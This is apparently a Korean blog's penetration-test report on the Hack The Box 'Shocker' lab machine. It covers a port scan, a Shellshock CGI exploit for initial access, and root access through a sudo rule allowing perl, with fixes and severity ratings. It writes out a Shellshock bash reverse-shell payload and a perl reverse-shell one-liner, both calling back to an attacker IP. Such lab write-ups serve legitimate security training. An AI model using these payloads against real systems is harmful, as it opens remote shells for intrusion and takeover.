외로운 Nova의 작업실
Report - HTB Shocker Report 본문
1. port scan result
| IP Address | Port Open |
| 10.10.10.56 | 80 |
2. initial access - ShellShock
Vulnerability Explanation : CGI to use Shell is subject to ShellShcok vulnerability. Attacker can use this vulnerability to cause arbitrary remote code excution and take complete control over the system
Vulnerability Fix : update to latest bash shell and move CGI directory(cgi-bin) to place where user can't access
Severity : critical
Steps to reproduce the attack :
() { :;};echo; /bin/bash -i >& /dev/tcp/10.10.14.4/443 0>&1screenshot:


post-exploitation :
screensht:
3. Privilege Escalation - sudo setting vulnerability
Vulnerability Explanation : After establishing a foothold on tartget, i noticed there is sudo setting vulnerability. this setting can be verifyed by the command below
sudo -lafter inputing this command, i noticed to can use perl programm as administrator in no password. this vulnerability can cause privilige escalation. i can Privilige Escalation to use reverse shell.
Vulnerability Fix : if possible, do not use this setting. fix /etc/sudoers file.
Severity : critical,
Steps to reproduce the attack :
perl -e 'use Socket;$i="10.10.14.4";$p=446;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'screenshot:

post-exploitation :
screenshot:

'Server Penetesting > Report' 카테고리의 다른 글
| Report - Nibbles Report (0) | 2023.04.23 |
|---|---|
| Report - HTB Lame Report (0) | 2023.04.20 |
| Report - HTB bashed Report (0) | 2023.04.17 |
| 리포트 템플릿 (0) | 2023.04.17 |
| Report - HTB Legacy Report (0) | 2023.04.11 |



